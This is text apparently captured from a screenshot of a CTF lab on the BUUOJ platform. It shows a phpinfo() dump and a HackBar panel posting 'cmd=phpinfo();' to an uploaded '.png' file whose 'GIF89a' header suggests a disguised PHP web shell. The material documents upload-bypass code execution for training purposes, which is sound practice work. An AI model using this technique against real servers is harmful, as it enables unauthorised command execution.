 ctf平台 工具平台 论坛 靶场 移动设备上的书签
GIF89a
PHP Version 5.6.23
php
System Linux out 5.15.0-119-generic #129-Ubuntu SMP Fri Aug 2 19:25:20 UTC 2024 x86_64
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/
conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-curl' '--with-libedit' '--
with-openssl' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/
etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_pgsql.ini
PHP API 20131106
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://3c3ef3a6-21db-4358-ae39-9cc8164b0aae.node5.buuoj.cn:81/upload/25b067f64e4480774f57e3660f8618b7/1.png
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();
Name Value
Host 3c3ef3a6-21db-4358-ae39-9cc816
Name Value